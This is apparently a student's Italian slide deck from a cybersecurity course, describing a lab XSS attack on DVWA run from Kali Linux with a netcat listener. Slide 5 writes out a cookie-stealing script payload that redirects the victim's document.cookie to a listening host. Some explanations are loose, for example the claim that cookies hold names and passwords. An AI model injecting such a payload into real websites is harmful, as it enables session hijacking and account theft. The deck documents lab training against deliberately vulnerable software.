Slide 1
Progetto Settimana 6
Nel progetto di questa settimana proveremo ad effettuare un attacco Cross-site Scripting (XSS) verso il server della macchina virtuale DVWA. Come primo passo andiamo a verificare che l'applicazione web sia effettivamente vulnerabile a questo tipo di attacco.

Slide 2


L'attacco che andremo ad effettuare prevede l'esecuzione da parte del sito web in questione di un nostro script. Lo script sono un tipo di codice che possono essere creati da linguaggi di programmazione interpretati, non hanno bisogno di essere compilati, vengono eseguiti riga per riga dalla macchina. Uno dei linguaggi di programmazione interpretati più diffusi è sicuramente Python.
Uno dei modi più semplice per verificare questo è utilizzare una keywords, abbinandola ad una parola nella barra di ricerca del sito. Se la parola cambia in base alla keywords che abbiamo utilizzato significa che il sito è effettivamente vulnerabile a questo tipo di attacco.
Questo accade perchè in fase di progettazione, il programmatore non ha sanato l'imput dell'utente, dando cosi modo ad un possibile malintenzionato di inserire codice malevolo e farlo eseguire dal sito web. Di lato possiamo notare l'esempio appena descritto.

Slide 3
L'obbiettivo del nostro attacco sarà intercettare i “cookie”, essi sono dei piccoli file di testo salvati nel nostro browser da i siti che visitiamo, affinché quest'ultimo possa ottenere informazioni sull'attività che l'utente compie sulla pagina. Ogni volta che quel dispositivo si ricollega al sito gli rimanda il cookie e cosi è possibile riconoscere e tracciare l'attività a distanza di tempo. Hanno quindi funzione di identificatori questo significa che prevedono informazioni chiave come nome e password.

Slide 4


Iniziamo dunque il nostro attacco, avviamo sia la macchina di kali linux che quella di metasploittable, dopo aver effettuato l'accesso su entrambe ci spostiamo su kali e verifichiamo che le macchine comunicano come nella figura in alto. Dopo aver verificato ciò, tramite NetCat ci mettiamo in ascolto della porta n.12345. Come possiamo notare nella figura in basso.

Slide 5


Spostiamoci poi su DVWA, innanzitutto andiamo a impostare il livello di sicurezza in “low”, questo ci darà modo di portare a segno i nostri attacchi.
Cerchiamo o creiamo uno script che faccia al caso a nostro. In questo caso abbiamo scelto il seguente: <script>window.location='http://127.0.0.1:12345/?cookie=' + document.cookie;</script>, tramite questo script Window.location non fa altro che il redirect di una pagina verso un target che possiamo specificare noi. Come vedete abbiamo ipotizzato di avere un web server in ascolto sulla porta 12345 del nostro localhost.
Ci spostiamo nell'area dedicata di DVWA a XSS, inseriamo lo script nell'apposita barra e premiamo invio.

Slide 6


Notiamo che dopo aver inserito lo script e premuto invio, il web server risponde cambiando l'URL e con messaggio di risposta in rosso “Hello”. In questo momento lo script viene elaborato dalla pagina web e messo in atto, inviando il documento cookie al localhost in ascolto sulla porta 12345. Nella foto inferiore possiamo vedere tutti i dati che sono stati recuperati.

